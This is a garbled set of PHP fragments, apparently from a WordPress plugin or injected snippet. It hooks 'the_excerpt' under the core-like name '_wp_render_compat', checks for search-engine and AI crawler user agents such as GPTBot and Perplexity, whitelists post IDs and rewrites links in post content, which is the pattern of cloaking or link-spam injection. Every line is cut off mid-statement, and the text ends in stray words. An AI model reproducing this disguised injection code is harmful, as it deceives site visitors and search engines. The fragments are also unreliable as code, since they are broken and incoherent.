
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
S SYDNEY